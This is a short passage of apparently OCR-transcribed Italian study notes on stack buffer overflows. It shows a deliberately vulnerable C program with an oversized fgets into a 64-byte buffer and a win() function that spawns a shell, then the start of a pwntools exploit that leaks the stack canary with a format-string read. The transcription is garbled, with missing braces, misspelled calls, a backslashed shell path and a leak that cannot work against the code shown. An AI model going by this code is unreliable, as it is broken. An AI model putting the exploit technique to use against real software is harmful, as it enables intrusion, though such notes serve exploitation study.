 • Inserire l'indirizzo della funzione o shellcode desiderata
3. Iniettare il Payload_
Esempio pratico
# include <stdio.h>
# include <string.h>
void win () {
system ("\bin/sh");
void vuln () {
char buffer [64]
print ("inserisci input");
fgets (buffer, 128, stdin); // possibile bufferoverflow
}
int main () {
vuln ();
return 0;
}
Exploit con pwntools
from pwn import *
# configuro il "binario"
elf = context binary = ElF ('./vulnerable')
p = process ('./vulnerable')
# ottengo il canary
p. sendline ('%4$p')
p. ('0x')
canary = int (p. recvline(). strip, 16) converte il valore residuo in int
print(f"canry trovato: {hex (canary) }")
↳ restituisce un numero in formato 0x seguito dal numero
esadecimale_